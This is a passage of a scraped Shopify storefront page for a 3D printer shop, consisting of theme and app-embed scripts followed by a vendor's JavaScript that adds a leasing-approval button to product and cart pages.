c-0.98,0-1.59,0.42-1.59,1.05c0,0.76,0.88,0.91,1.92,1.09c1.46,0.24,3.24,0.53,3.24,2.66c0,1.68-1.4,2.77-3.51,2.77                        C153.89,81.54,152.51,80.38,152.47,78.58z"/>                     ' +
    '<text class="clicklease st2" x=45% y=62.7% style="font-size:14px;text-anchor: middle; font-family:Arial; font-weight:bold">  $' +
    JSON.parse(event.currentTarget.response)['object'] + '</text>' +
    '<path class="st2" d="M204.98,69.15h1.86l-4.75,13.37h-1.87L204.98,69.15z"/><path class="st2" d="M221.13,75.83v5.5h-1.78v-5.06c0-1.39-0.61-2.19-1.68-2.19c-1.15,0-2.03,1.05-2.03,2.52v4.73h-1.74v-5.06                        c0-1.39-0.6-2.19-1.68-2.19c-1.15,0-2.04,1.05-2.04,2.52v4.73h-1.78v-8.64h1.26l0.31,1.12c0.65-0.81,1.63-1.31,2.69-1.31                        c1.17,0,2.1,0.58,2.59,1.51c0.63-0.93,1.68-1.51,2.82-1.51C219.9,72.49,221.13,73.87,221.13,75.83z"/>                    <path class="st2" d="M227.52,81.54c-2.64,0-4.62-1.93-4.62-4.53c0-2.61,1.98-4.53,4.62-4.53c2.64,0,4.62,1.93,4.62,4.53                        C232.14,79.61,230.16,81.54,227.52,81.54L227.52,81.54z M230.33,77.01c0-1.65-1.18-2.83-2.81-2.83s-2.81,1.18-2.81,2.83                        c0,1.66,1.18,2.84,2.81,2.84S230.33,78.66,230.33,77.01z"/>                    <path class="st2" d="M233.62,79.29h1.95v2.04h-1.95V79.29z"/>                </g>                <g>                    <g>                        <path class="st2" d="M297.22,59.92h-4.46L292,62.05h-2.57l4.39-11.2h2.29l4.53,11.2h-2.63L297.22,59.92z M293.52,57.81h2.94                            l-1.48-4.01L293.52,57.81z"/>                        <path class="st2" d="M310.72,54.7c0,2.21-1.71,3.85-3.96,3.85h-1.89v3.5h-2.42v-11.2h4.31                            C309.01,50.84,310.72,52.48,310.72,54.7z M308.27,54.7c0-0.93-0.64-1.61-1.6-1.61h-1.78v3.22h1.78                            C307.62,56.31,308.27,55.63,308.27,54.7z"/>                        <path class="st2" d="M321.07,54.7c0,2.21-1.71,3.85-3.96,3.85h-1.89v3.5h-2.42v-11.2h4.31                            C319.37,50.84,321.07,52.48,321.07,54.7z M318.62,54.7c0-0.93-0.64-1.61-1.61-1.61h-1.78v3.22h1.78                            C317.97,56.31,318.62,55.63,318.62,54.7z"/>                        <path class="st2" d="M329.88,59.8v2.25h-6.72v-11.2h2.42v8.95H329.88z"/>                        <path class="st2" d="M335.91,57.53v4.52h-2.49v-4.54l-3.91-6.67h2.58l2.59,4.48l2.59-4.48h2.58L335.91,57.53z"/>                        <path class="st2" d="M301.41,70.04v11.2h-2.03l-5.07-7v7h-2.38v-11.2h2.19l4.91,6.83v-6.83H301.41z"/>                        <path class="st2" d="M303.7,75.65c0-3.33,2.56-5.85,5.98-5.85c3.41,0,5.95,2.51,5.95,5.85s-2.55,5.85-5.95,5.85                            C306.26,81.49,303.7,78.97,303.7,75.65z M313.17,75.65c0-2.03-1.5-3.56-3.5-3.56c-2,0-3.52,1.54-3.52,3.56s1.53,3.56,3.52,3.56                            C311.67,79.21,313.17,77.68,313.17,75.65z"/>                        <path class="st2" d="M332.79,70.04l-3.46,11.2h-2.16l-2.5-6.28l-2.43,6.28h-2.16l-3.54-11.2h2.57l2.2,7.44l2.94-7.33h0.82                            l3.02,7.33l2.15-7.44H332.79z"/>                        <path class="st2" d="M334.67,78.75h2.48v2.5h-2.48V78.75z M334.72,69.72h2.37v7.91h-2.37V69.72z"/>                    </g>                </g>                <line class="st4" x1="270.09" y1="43.02" x2="270.09" y2="86.98"/>            </g>        </g>        <g id="images">        </g>        </svg>        ';

</script></div>

  </div>
<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<!-- Delete the Beeketing script below after uninstalling Happy Messenger app to remove it from your theme. For more info, read here: https://bit.ly/hmesscode or contact us at hi@beeketing.com. --><!-- BEEKETINGSCRIPT CODE START --><!-- BEEKETINGSCRIPT CODE END -->
<!-- **BEGIN** Hextom USB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_usb = {
        p1: [
            
        ],
        p2: [
            
        ],
        p3: {
            
        }
    };
</script>
<!-- **END** Hextom USB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Main Include - DO NOT MODIFY -->
<!-- "snippets/mw_PO_objects.liquid" was not rendered, the associated app was uninstalled -->
  
  

<!-- **BEGIN** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom QAB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom QAB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
  
  <script>
var lpContactForm = document.querySelector('#contact_form input[type="submit"]');
if (lpContactForm) {
  lpContactForm.addEventListener('click', function handler() {
    ga('send', 'event', 'Form', 'Submit', 'Contact Form');
    gtag('event','ga4__lp_macro__contact_forms');
    this.removeEventListener('click', handler);
  });
}
</script>
  <!-- START APPROVE SNIPPET -->
  <script type="text/javascript" async> window.kwipped_approve = window.kwipped_approve || {}; window.kwipped_approve.url = "https://www.kwipped.com"; window.kwipped_approve.approve_id = "eyJpdiI6InI4XC93R0x6bGVHTTFHYStkRWFaOGJ3PT0iLCJ2YWx1ZSI6InNwOFN1ZmtQSXVKVTFYdDExTFhsTUE9PSIsIm1hYyI6ImM1ZDk2YjZkYmFiYTRlYTA0M2Q5Yjc2YzNmMTdhNTEyNmYwMTc3OTJiYmViNWMyZDY1MzNhMmVkZGUwZmMyOTgifQ=="; function init_kwipped_approve_snippet() { var b = document.getElementsByTagName('body')[0]; var t = document.querySelector('approve-widget'); if (!t) { t = document.createElement('approve-widget'); b.appendChild(t); } var s=document.createElement('script'); s.type= 'text/javascript'; s.src = 'https://api.kwipped.com/approve/plugin/3.0/approve_plugin_loader.php'; b.appendChild(s); } if(document.readyState != 'loading'){ init_kwipped_approve_snippet(); } else{ window.addEventListener('DOMContentLoaded',init_kwipped_approve_snippet); } </script>
  <!-- END APPROVE SNIPPET -->
<div id="shopify-block-AREJ6T1ZOM25HRnI0c__4930983257329239833" class="shopify-block shopify-app-block">
<script type="text/javascript">
 
</script>

<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=3d-printers-depot.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url){
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++){
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/Dqo4IFD4Dy/loox.1714789032608.js?shop=3d-printers-depot.myshopify.com"></script>


	<script>var loox_global_hash = '1766090986214';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f5d807; }
:root { --lxs-rating-icon-color: #f5d807; }</style>







</div><div id="shopify-block-AUXVsQkZYRDI4UWFta__14916611450974054565" class="shopify-block shopify-app-block">

<!-- BEGIN app snippet: theme_setup_app_id --><script type="text/javascript">
  (function () {
    window.TABARNAPP_LOADED_FROM_APP_EMBED = ["AD"];
  })();
</script>
<!-- END app snippet -->

<!-- BEGIN app snippet: theme_block_checkout_ctas --><script type="text/javascript">
  (function () {
    [
  ".carthook_checkout",
  "button[name='checkout']",
  "input[type='submit'][name='checkout']",
  "a[href*='checkout']",
  ".shopify-payment-button",
  ".rebuy-cart__checkout-button",
  ".ast-cart__checkout",
  "form[action*=\"/checkout\"] button[type=\"submit\"]",
  "form[action*=\"/checkout\"] input[type=\"submit\"]"
].forEach(selector => document.querySelectorAll(selector).forEach(button => button.setAttribute("disabled", "")));
  })();
</script>
<!-- END app snippet -->

<link href="https://cdn.shopify.com/extensions/01999610-ecff-77a9-a8ff-bdcaa5a9e935/app_automatic-discounts-45/assets/automatic-discount-v2.css" rel="stylesheet" />
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/01999610-ecff-77a9-a8ff-bdcaa5a9e935/app_automatic-discounts-45/assets/automatic-discount-v2.js?shop=3d-printers-depot.myshopify.com"
  defer>
</script>


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AZC9yYytOSUdZeFE3N__15255627403292782234" class="shopify-block shopify-app-block"><div class="easytabs-block-container"
     data-block-id="AZC9yYytOSUdZeFE3N__15255627403292782234"
     data-et-type="product"
     data-et-block-type="embed"
     data-et-settings-placement=""
     data-et-settings-multiw="0"
     data-es-needle-content="">
  <!-- BEGIN app snippet: easytabs-product --><div class="easytabs-empty-widget"></div><!-- END app snippet -->
</div>

</div><div id="shopify-block-ATmdSTUZIVlRLejdna__1027443428159536739" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:260646994002,
    };
    
    window.hextom_qab_config = {"shop_active":"yes","record":true,"bars":[{"bar_id":111954,"position":"top_cover","adjacent_placement_query":"","adjacent_placement_position":"beforebegin","opacity":1.0,"background_color":"#FDA338","text_color":"#4A4141","font":"Montserrat","font_size":16.0,"bar_height":30,"bar_padding":0.0,"message":"GET EXTRA 7% OFF + FREE FAST SHIPPING + NO SALES TAX | USE CODE: 3DSALE | OFFER ENDS 12/31/2025 AT 11:59 PM PST","countries":"","exclude_countries":"","show_time":0.0,"interval_time":0.0,"button_text":"Check the product","button_background_color":"#FFB03B","button_text_color":"#8E2800","button_disable":true,"button_link":"https://3dprintersdepot.com/collections/best-sellers","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":false,\"home\":false,\"urls\":\"\",\"keywords\":\"raise3d, sindoh, intamsys, zortrax, 3dmakerpro, modix\"}","start_on":"2018-12-27T06:59:53.025559+00:00","end_on":"","schedule_enabled":false,"new_tab":false,"entire_bar_clickable":true,"source_page":"any","animation_time":0.0,"background_type":"color","background_pic":"img/bar_background/20170209_sales_03.png","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"background_moving_speed":0,"motion_code":"","target_device":"all","close_option":false,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":null,"selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":100}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":100}","button_link_insert_language_code":true,"targeted_markets_region_codes":"","translation":"","locales":[]},{"bar_id":202855,"position":"top_cover","adjacent_placement_query":"","adjacent_placement_position":"beforebegin","opacity":1.0,"background_color":"#e72323","text_color":"#ffffff","font":"Montserrat","font_size":16.0,"bar_height":30,"bar_padding":0.0,"message":"GET EXTRA 5% OFF ALL RAISE3D 3D PRINTERS & ACCESSORIES + FAST SHIPPING • USE CODE: RAISE5 • ENDS 12/31/2025","countries":"","exclude_countries":"","show_time":0.0,"interval_time":0.0,"button_text":"Check the product","button_background_color":"#FFB03B","button_text_color":"#8E2800","button_disable":true,"button_link":"https://3dprintersdepot.com/collections/black-friday-5-off-raise3d","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":false,\"home\":false,\"urls\":\"\",\"keywords\":\"raise3d\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","start_on":"2018-12-27T06:59:53.025559+00:00","end_on":"","schedule_enabled":false,"new_tab":false,"entire_bar_clickable":true,"source_page":"any","animation_time":0.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"background_moving_speed":0,"motion_code":"","target_device":"all","close_option":false,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":null,"selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":100}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":100}","button_link_insert_language_code":true,"targeted_markets_region_codes":"","translation":"","locales":[]}]};
    
</script>

</div></body>
     
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kwipped.com/approve/plugin_client_code/eyJpdiI6InI4XC93R0x6bGVHTTFHYStkRWFaOGJ3PT0iLCJ2YWx1ZSI6InNwOFN1ZmtQSXVKVTFYdDExTFhsTUE9PSIsIm1hYyI6ImM1ZDk2YjZkYmFiYTRlYTA0M2Q5Yjc2YzNmMTdhNTEyNmYwMTc3OTJiYmViNWMyZDY1MzNhMmVkZGUwZmMyOTgifQ==
body_size: 5363
content:

// the window.location.hostname check will prevent integration from loading on the kwipped approve hosted page

// DEBUG MODE -- Set to true if you want console logs to show.
var on_off = false;
var approve_debug_mode = false;
approve_debug_log("APPROVE SCRIPT LOADED");
// ******************************************************************
// ******************************************************************
//                          PRODUCT PAGE
// ******************************************************************
// ******************************************************************

if (on_off) {
    // In the easiest implementation, you will be able to set every variable you need right here.
    // GENERAL PRODUCT WRAPPER -- element to look for to know we are on a product page
    var approve_product_wrapper_ele = ' .grid.product-single';
    var approve_product_wrapper = document.querySelector(approve_product_wrapper_ele);
    
    var approve_cart_wrapper_ele = ' .cart';
    var approve_cart_wrapper = document.querySelector(approve_cart_wrapper_ele);
    
    // Must ensure we are on a product page before attempting to select the remaining elements.
    if (approve_product_wrapper){
        approve_debug_log("APPROVE PRODUCT PAGE");
        // ******************************************************************
        //              PRODUCT PAGE Variable Configuration
        // ******************************************************************
        // PRODUCT INFO ELEMENTS -- These strings will be used in document.querySelector(). Ensure that there is only one of each on the page.
        var approve_model_ele_name = approve_product_wrapper_ele + ' .product-single__title';
        var approve_price_ele_name = approve_product_wrapper_ele + ' #ProductPrice-product-template';
    
        // ELEMENT TO INSERT THE BUTTON BELOW -- This strings will be used in document.querySelector(). Ensure that there is only one on the page.
        var approve_insert_after_ele_name = approve_product_wrapper_ele + ' .click-lease';
    
        var approve_qty_ele_name = approve_product_wrapper_ele + ' input.product-form__input';
        // QTY INCREASE / DECREASE BUTTONS -- These buttons do not always trigger a change event on the QTY element. We will add click watchers on these elements. [Optional]
        var approve_inc_quantity_ele = '';
        var approve_dec_quantity_ele = '';
    
    
        // OPTIONS -- All of the following is optional. Options are be fairly custom
            // Wrapper for the ENTIRE options section
        var approve_options_wrapper_ele_name = ' .selector-wrapper.js.product-form__item';
            // Elements that need to have *change* watchers. Mostly used on select elements. Will be used in a foreach, so picking a class with multiple selects is both allowed and encouraged. Ensure these elements are contained within the wrapper above.
        var approve_select_ele_name = ' .single-option-selector.single-option-selector-product-template.product-form__input';
    
        // APPROVE BUTTON STYLING
        var approve_button_display_style = 'inline-block';
    
        // '50px' -- All sides will have margin of 50PX
        // '50px 10px' -- top/bottom will be 50px, right/left 10px
        // '50px 10px 20px 30px' -- top / right / bottom / left
        var approve_button_display_margin = '10px 0px';
    
        var approve_button_to_remove_ele = "";
    
        // ******************************************************************
        //              END PRODUCT PAGE Variable Configuration
        // ******************************************************************
    
    
    
    
        // ******************************************************************
        //   INITIAL PRODUCT PAGE ELEMENT SELECTION -- No Action Required
        // ******************************************************************
    
        // Grabbing variables based on the variable configuration.
            // IMPORTANT -- this selection has to be made both INSIDE and OUTSIDE of init_approve_button.
            // This is because we need to first identify the elements for the use of watchers -- but also need them to be dynamic.
    
        // model
        var approve_model_ele  = document.querySelector(approve_model_ele_name);
        if (!approve_model_ele){
            approve_debug_log("APPROVE: No initial approve_model_ele found.",1);
        }
    
        // price
        var approve_price_ele  = document.querySelector(approve_price_ele_name);
        if (!approve_price_ele){
            approve_debug_log("APPROVE: No initial approve_price_ele found.",1);
        }
    
        // qty
        if (approve_qty_ele_name){
            var approve_qty_ele  = document.querySelector(approve_qty_ele_name);
            if (!approve_qty_ele){
                approve_debug_log("APPROVE: No initial approve_qty_ele found.",1);
            }
        }
    
        // element to insert after
        var approve_insert_after_ele = document.querySelector(approve_insert_after_ele_name);
        if (!approve_insert_after_ele){
            approve_debug_log("APPROVE: No initial approve_insert_after_ele found.",1);
        }
    
        // ******************************************************************
        //           END INITIAL PRODUCT PAGE ELEMENT SELECTION
        // ******************************************************************
    
    
    
        // ******************************************************************
        //  Initilizes the approve button.
        //  This function handles both the CREATION and UPDATE of button variables
        // ******************************************************************
        function init_approve_button(){
    
            // ******************************************************************
            //   DYNAMIC PRODUCT PAGE ELEMENT SELECTION -- No Action Required
            // ******************************************************************
    
            // Grabbing variables based on the variable configuration.
            // IMPORTANT -- this selection has to be made both INSIDE and OUTSIDE of init_approve_button.
            // This is because we need to first identify the elements for the use of watchers -- but also need them to be dynamic.
    
            // model
            var approve_model_ele  = document.querySelector(approve_model_ele_name);
            if (!approve_model_ele){
                approve_debug_log("APPROVE: No dynamic approve_model_ele found.",0,1);
                return;
            }
            var approve_model = approve_model_ele.textContent
    
    
            // price
            var approve_price_ele  = document.querySelector(approve_price_ele_name);
            if (!approve_price_ele){
                approve_debug_log("APPROVE: No dynamic approve_price_ele found.",0,1);
                return;
            }
            var approve_price = approve_price_ele.innerHTML.replace(/[^0-9.]/g, '');
            approve_price = parseFloat(approve_price);
            if (!approve_price || approve_price == 0){
                approve_debug_log("APPROVE: Price not found (or is 0) after removing non-numerical characters.",1);
            }
    
    
            // qty
            if (approve_qty_ele_name){
                var approve_qty_ele  = document.querySelector(approve_qty_ele_name);
            }
            var approve_qty = 1;
            if (!approve_qty_ele){
                approve_debug_log("APPROVE: No dynamic approve_qty_ele found.",1);
            } else {
                approve_qty = approve_qty_ele.value;
            }
            approve_qty = parseInt(approve_qty);
    
    
            // element to insert after
            var approve_insert_after_ele = document.querySelector(approve_insert_after_ele_name);
            if (!approve_insert_after_ele){
                approve_debug_log("APPROVE: No dynamic approve_insert_after_ele found.",0,1);
                return;
            }
            // ******************************************************************
            //           END DYNAMIC PRODUCT PAGE ELEMENT SELECTION
            // ******************************************************************
    
    
            // ******************************************************************
            //                   FIND SELECT OPTIONS
            // ******************************************************************
            var approve_options_wrapper_ele = null;
            if (approve_options_wrapper_ele_name){
                // Get options wrapper
                approve_options_wrapper_ele = document.querySelector(approve_options_wrapper_ele_name);
                if (!approve_options_wrapper_ele){
                    approve_debug_log("No approve_options_wrapper_ele found.");
                } else { // TRH - added else to prevent js error when options dont exist
                    var approve_selected_options = approve_options_wrapper_ele.querySelectorAll(approve_select_ele_name);
                    if (!approve_selected_options){
                        approve_debug_log("No approve_selected_options found.");
                    }
                    approve_selected_options.forEach(function (item, index) {
                        // CONFIGURE OPTIONS HERE
                        //console.log('item: ', item.value);
                        approve_model += (item ? ' | ' + item.value: '');
                    });
                }
            }
            // ******************************************************************
            //                      END SELECT OPTIONS
            // ******************************************************************
    
    
            // ******************************************************************
            //                   ADD APPROVE BUTTON TO PAGE
            // ******************************************************************
            // Check if the button is on the page
            var approve_button = document.getElementById('approve_button_id');
            if (!approve_button){
    
                // If event listener is needed for options, here is where it can be initiated.
                if (approve_options_wrapper_ele_name){
                    approve_options_wrapper_ele = document.querySelector(approve_options_wrapper_ele_name);
                    if (approve_options_wrapper_ele){
                        // If a change listener is needed for options, it is initliazed here.
                        var approve_options1 = approve_options_wrapper_ele.querySelectorAll(approve_select_ele_name);
                        approve_options1.forEach(function (item, index) {
                            item.addEventListener('change',event => {
                                init_approve_button();
                            })
                        });
                    }
                }
    
                // Insert Button=
                var approve_button = document.createElement('approve-button');
                approve_button.id = "approve_button_id";
    
                if (approve_button_display_style){
                    approve_button.style.display = approve_button_display_style;
                }
                if (approve_button_display_margin){
                    approve_button.style.margin = approve_button_display_margin;
                }
                approve_button.setAttribute('application-type',"embedded_app");
                var approve_btn_wrapper = document.createElement("div");
                approve_btn_wrapper.appendChild(approve_button);
                approve_insert_after_ele.after(approve_btn_wrapper);
            }
    
            // Removing a button
            if (approve_button_to_remove_ele){
                var approve_button_to_remove = document.querySelector(approve_button_to_remove_ele);
                if (approve_button_to_remove){
                    approve_button_to_remove.style.display = "none";
                }
            }
    
    
            // If price is below $200, teaser rate breaks. Let's ensure that it's above $500.
            if ((parseFloat(approve_price) * parseInt(approve_qty)) < 500){
                approve_debug_log("Price is below $500.");
                approve_button.style.display = "none";
                return;
            }
    
            // Set approve button variables.
            approve_button.setAttribute('price',approve_price);
            approve_button.setAttribute('model',approve_model);
            approve_button.setAttribute('qty',approve_qty);
            approve_button.setAttribute('type',"new_product");
    
        }
    
        // ******************************************************************
        // Simple set button qty. Must pass the new QTY to the button.
        // ******************************************************************
        function approve_update_qty(approve_qty){
            var approve_button = document.getElementById('approve_button_id');
            if (approve_button){
                var approve_btn_qty = parseInt(approve_button.getAttribute('qty'));
                if (approve_qty != approve_btn_qty){
                    approve_button.setAttribute('qty',approve_qty);
                }
            }
        }
    
        // ******************************************************************
        // If timing is an issue, this function creates an interval for setting button qty.
        // ******************************************************************
        var approve_timer = null;
        function approve_update_qty_timer(){
            var approve_button = document.getElementById('approve_button_id');
            if (approve_button){
                if(approve_timer) {
                    clearInterval(approve_timer);
                    approve_timer = null;
                }
                var approve_btn_qty = parseInt(approve_button.getAttribute('qty'));
                var number_of_checks = 0;
                approve_timer = setInterval(function(){
                    if(number_of_checks>=5){
                        clearInterval(approve_timer);
                        approve_timer = null;
                    }
                    if(approve_btn_qty != parseInt(approve_qty_ele.value)){
                        approve_button.setAttribute('qty',parseInt(approve_qty_ele.value));
                        clearInterval(approve_timer);
                        approve_timer = null;
                    }
                    number_of_checks++;
                },500)
            }
        }
    
        init_approve_button();
    
        // If there is a qty element, we need to set watchers/listeners.
        if (approve_qty_ele){
            // Add change watcher to qty input
            approve_qty_ele.addEventListener('change',event => {
                approve_update_qty_timer();
            })
    
            if (approve_inc_quantity_ele && approve_dec_quantity_ele){
                activate_increase_and_decrease_buttons();
            }
        }
    
        if (approve_price_ele){
            var approve_price_watcher = approve_price_ele;
            // Add observer to price element
            const approve_price_observer = new MutationObserver(function() {
                init_approve_button();
            });
            approve_price_observer.observe(approve_price_watcher,{subtree: true, childList: true});
    
            var approve_model_watcher = approve_model_ele;
            if (approve_model_watcher){
                // Add observer to price element
                const approve_model_observer = new MutationObserver(function() {
                    init_approve_button();
                });
                approve_model_observer.observe(approve_model_watcher,{subtree: false, childList: true});
            }
        }
    }
    else {
        approve_debug_log("APPROVE: approve_product_wrapper not found.",1)
    }
    
    if (approve_cart_wrapper) {
        approve_debug_log("APPROVE CART PAGE");
        // ******************************************************************
        // ******************************************************************
        //                          CART PAGE
        // ******************************************************************
        // ******************************************************************
        
        // Element to know we are on the cart page -- ideally a wrapper
        // var approve_cart_wrapper_ele = "";
        
        // Element for each line item
        var approve_cart_item_ele = approve_cart_wrapper_ele + ' .cart__row.border-bottom';
        
        // Total cart price (optional -- watcher for updating the cart)
        var approve_cart_total_price_ele = approve_cart_wrapper_ele + ' #bk-cart-subtotal-price'
        
        // Item variables
        var approve_cart_item_model_ele = ' .list-view-item__title a';
        var approve_cart_item_price_ele = ' .cart__price-wrapper.cart-flex-item';
        var approve_cart_item_qty_ele = ' .cart__qty-input';
        
        // Insert approve button after this element
        var approve_cart_insert_btn_after_ele = ' .click-lease';
        
        // Element for TAX on cart (optional)
        var approve_cart_tax_price_ele = '';
        
        // Element for SHIPPING on cart (optional)
        var approve_cart_shipping_price_ele = '';
        
        // ******************************************************************
        //              END CART PAGE Variable Configuration
        // ******************************************************************
        
        
        // ******************************************************************
        //        CART PAGE ELEMENT SELECTION -- No Action Required
        // ******************************************************************
        // Find data wrappers -- ideally with syntax so that there will not be a console error thrown on non-cart pages [ie. no multiple query selectors / finds].
        if (approve_cart_wrapper_ele){
            var approve_cart_wrapper = document.querySelector(approve_cart_wrapper_ele);
            var approve_cart_item = document.querySelectorAll(approve_cart_item_ele);
        }
        
        
        function approve_initialize_cart(){
            if (!approve_cart_item){
                if (approve_debug_mode){
                    console.log("no cart items found.")
                }
                return;
            }
        
            var approve_cart_items_array = [];
        
            approve_cart_item.forEach(function (item, index) {
                var approve_cart_item = {};
        
                // Find model, price, and qty for each cart item.
                var approve_cart_item_model_wrapper = item.querySelector(approve_cart_item_model_ele);
                var approve_cart_item_qty_wrapper = item.querySelector(approve_cart_item_qty_ele);
                var approve_cart_item_price_wrapper = item.querySelector(approve_cart_item_price_ele);
        
                // check model
                if (!approve_cart_item_model_wrapper){
                    if (approve_debug_mode){
                        console.log("No approve_cart_item_model_wrapper found.");
                    }
                    return;
                }
                // var approve_cart_item_model_wrapper = approve_cart_item_model_wrapper;
                // set and encode cart item model.
                var approve_cart_item_model = approve_cart_item_model_wrapper.textContent.trim();
                approve_cart_item.model = encodeURIComponent(approve_cart_item_model);
        
                // check price
                if (!approve_cart_item_price_wrapper){
                    if (approve_debug_mode){
                        console.log("No approve_cart_item_price_wrapper found.");
                    }
                    return;
                }
                var approve_price = approve_cart_item_price_wrapper.innerHTML.replace(/[^0-9.]/g, '');
                var approve_cart_price = parseFloat(approve_price);
                // set price
                approve_cart_item.price = approve_cart_price;
        
        
        
                // check qty
                if (!approve_cart_item_qty_wrapper){
                    if (approve_debug_mode){
                        console.log("No approve_cart_item_qty_wrapper found. Qty is set to 1.");
                    }
                    var approve_qty = 1;
                } else {
                    var approve_qty = approve_cart_item_qty_wrapper.value;
                }
                var approve_cart_qty = parseInt(approve_qty);
                
                // set qty
                approve_cart_item.qty = parseInt(approve_cart_qty);
                approve_cart_item.type = "new_product";
                //console.log(approve_cart_item.model.indexOf('Quantity'));
                var ugly = approve_cart_item.model.indexOf('Quantity');
                if (ugly != -1) {
                    
                    approve_cart_item.model = approve_cart_item.model.substring(0, ugly);
                }
                //console.log(approve_cart_item.model);
                approve_cart_items_array.push(approve_cart_item);
        
            });
        
            // Check to see if the approve button is already on the page. If it isn't, we will create it now.
            var approve_button = document.getElementById('approve_button_id');
            if (!approve_button){
                // Find the element where we want to insert our button.
                var approve_cart_insert_after_ele = document.querySelector(approve_cart_insert_btn_after_ele);
                if(!approve_cart_insert_after_ele){
                    if (approve_debug_mode){
                        console.log("Element to insert approve button after not found.");
                    }
                    return;
                }
                var approve_button = document.createElement('approve-button');
                approve_button.id = "approve_button_id";
                approve_button.style.display="inline-block";
                approve_button.style.textAlign="right";
                approve_button.style.marginLeft="20px";
                approve_button.style.marginTop="20px";
                approve_button.setAttribute('application-type',"embedded_app");
                approve_button.setAttribute('clear-cart-items',"true");
                approve_cart_insert_after_ele.after(approve_button);
            }
        
            if (approve_cart_tax_price_ele){
                var approve_tax_price_raw = document.querySelector(approve_cart_tax_price_ele);
                var approve_tax_price = approve_tax_price_raw.textContent.replace(/[^0-9.]/g, '');
                approve_tax_price =  parseFloat(approve_tax_price).toFixed(2);
        
                if (approve_tax_price && approve_tax_price > 0){
                    var approve_cart_shipping_item = {};
                    approve_cart_shipping_item.model = "Tax";
                    approve_cart_shipping_item.price = approve_tax_price;
                    approve_cart_shipping_item.qty = 1;
                    approve_cart_shipping_item.type = "new_product";
                    approve_cart_items_array.push(approve_cart_shipping_item);
                }
            }
        
            if (approve_cart_shipping_price_ele){
                var approve_shipping_price_raw = document.querySelector(approve_cart_shipping_price_ele);
                var approve_shipping_price = approve_shipping_price_raw.textContent.replace(/[^0-9.]/g, '');
                approve_shipping_price =  parseFloat(approve_shipping_price).toFixed(2);
        
                if (approve_shipping_price && approve_shipping_price > 0){
                    var approve_cart_shipping_item = {};
                    approve_cart_shipping_item.model = "Shipping";
                    approve_cart_shipping_item.price = approve_shipping_price;
                    approve_cart_shipping_item.qty = 1;
                    approve_cart_shipping_item.type = "new_product";
                    approve_cart_items_array.push(approve_cart_shipping_item);
                }
            }
        
            approve_button.setAttribute('items',JSON.stringify(approve_cart_items_array));
        
        }
        
        if (approve_cart_wrapper_ele){
            approve_initialize_cart();
            //console.log('OBSERVING: ', approve_cart_total_price_ele);
            //var approve_price_watcher = document.querySelector(approve_cart_total_price_ele);
            // Add observer to price element
            const approve_price_observer = new MutationObserver(function() {
                //console.log('OBSERVED');
                approve_initialize_cart();
            });
